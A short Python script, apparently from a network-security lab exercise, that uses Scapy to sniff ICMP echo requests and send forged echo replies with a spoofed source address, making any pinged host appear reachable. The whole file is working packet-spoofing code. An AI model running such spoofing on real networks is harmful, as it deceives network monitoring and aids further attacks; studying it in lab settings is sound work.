 #!/usr/bin/python3
from scapy.all import *
def spoof_pkt(pkt):
    if 'ICMP' in pkt and pkt['ICMP'].type == 8:
        print("sniff packet from " + str(pkt['IP'].src) + " to " + str(pkt
['IP'].dst))
        ip = IP(src=pkt['IP'].dst, dst=str(pkt['IP'].src), ihl=pkt['IP'].ihl)
        icmp = ICMP(type=0, id=pkt['ICMP'].id, seq=pkt['ICMP'].seq)
        data = pkt['Raw'].load
        newpkt = ip / icmp / data
        print("spoof packet from " + str(newpkt['IP'].src) + " to " + str(newpkt
['IP'].dst))
        send(newpkt, verbose=0)
if __name__ == "__main__":
        sniff(filter='icmp', prn=spoof_pkt)